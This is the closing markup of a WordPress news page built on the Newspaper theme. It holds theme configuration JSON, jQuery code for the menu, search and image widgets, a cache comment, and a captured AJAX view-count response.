tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_89","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style"}';

                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_94';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_94","tdc_css_class":"tdi_94","tdc_css_class_style":"tdi_94_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_94');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_117'),
                        blockClass = '.tdi_117',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[1085]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_separator","style_general_header_weather","style_general_header_date","style_general_header_user","style_general_mobile_horiz_menu","style_general_icon_box2","style_general_icon_box","style_general_socials","style_general_header_menu","style_general_menu_active3","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_inline_text","style_general_social3"];</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-13 17:44:53 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yashsiddhinews.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.9.8
body_size: -263
content:
{"1085":101}